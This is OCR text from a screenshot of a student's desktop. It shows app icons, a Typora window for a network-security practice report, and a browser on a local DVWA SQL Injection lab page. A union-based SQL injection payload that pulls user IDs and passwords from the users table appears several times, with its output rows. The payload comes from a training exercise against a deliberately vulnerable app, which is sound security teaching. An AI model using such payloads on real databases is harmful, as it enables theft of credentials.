 回收站
QQ
网易云音乐
火绒
Steam
Xilinx Vitis
2021.1
Google
Chrome
微信
酷狗音乐
百度网盘
5E对战平台
DocNav
Microsoft
Edge
企业微信
Dev-C++
UC网盘
wegame
分级通关第二
级-WEB渗...
WPS Office
哔哩哔哩
Visual
Studio Code
雷神加速器
英雄联盟
网安综合实践
web渗透报...
Word
腾讯会议
PyCharm
Communi...
UU加速器
It Takes Two
Friend's Pa...
Snipaste_2...
Typora
VMware
Workstati...
vs
GeForce
Experience
EA
PicGo
WinRAR
IntelliJ IDEA
2024.1
Docker
Desktop
Stick Fight
The Game
Excel
Cisco Packet
Tracer
Zotero
Anaconda
Prompt (...
Wallpaper
Engine: ...
PowerPoint
StrongVPN
Client
ReadPaper
Jupyter
Noteboo...
Counter-S...
Global Off...
draw
logisim-ita...
Vivado
2021.1
Vitis HLS
2021.1
Vitis Model
Compose...
Personal Access Tokens (Classic)
https://github.com/settings/tokens
网安实践报告.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
View Source View Help
4.3 学习体会
1115 词
Terms Privacy Security Status Docs Contact Manage cookies
Do not share my personal information